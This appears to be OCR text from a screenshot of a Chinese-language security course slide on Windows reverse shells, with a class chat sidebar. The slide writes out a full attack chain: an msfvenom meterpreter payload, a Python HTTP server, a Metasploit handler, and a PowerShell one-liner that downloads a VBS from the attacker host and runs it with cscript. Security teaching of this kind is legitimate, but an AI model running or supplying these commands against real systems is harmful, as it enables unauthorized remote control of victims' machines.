 20201012_Windows反弹shell方法.pptx - PowerPoint
Liu JunMing
文件 开始 插入 设计 切换 动画 幻灯片放映 审阅 视图 加载项 帮助 百度网盘 操作说明搜索
共享
网络安全就业推荐 bilibili
腾讯课堂
23
24
25
26
27
28
29
Windows反弹Shell
06
Powershell.exe
通过PowerShell启动cscript.exe
PowerShell允许客户端通过执行cscript.exe来运行wsf、js和vbscript脚本。
msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.78.117 LPORT=7777 -f vbs -o 3.
python -m SimpleHTTPServer 8000
msf5 > handler -p windows/x64/meterpreter/reverse_tcp -H 192.168.78.117 -P 7777
powershell.exe -c "(New-Object
System.NET.WebClient).DownloadFile('http://192.168.78.117:8000/3.vbs',\"$env:temp\test.vbs\");Start-
Process %windir%\system32\cscript.exe \"$env:temp\test.vbs\""
讨论区 成员(20)
http://www.mottoin.com/detai
l/1110.html
该发言可能违规，仅老师可见
张盛
"张盛"送给"mingy"一朵
张盛
我看ppt里是powershell poyload
吧
张盛
我看错了 没事
张盛
这两个有没有区别
发送
资源监控
https://docs.microsoft.com/zh-cn/windows-server/administration/windows-commands/powershell
幻灯片 第 27 张，共 38 张 中文(中国)
备注 批注 91%